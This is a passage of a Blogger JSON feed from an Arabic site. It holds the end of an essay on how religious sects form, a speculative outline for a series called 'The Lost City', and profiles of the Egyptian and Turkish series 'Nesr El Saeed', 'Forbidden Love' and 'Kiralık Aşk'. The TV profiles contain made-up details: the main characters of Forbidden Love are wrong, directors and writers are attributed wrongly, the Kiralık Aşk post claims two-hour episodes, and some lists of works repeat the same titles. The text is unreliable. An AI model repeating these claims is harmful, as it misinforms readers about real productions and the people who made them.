بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم 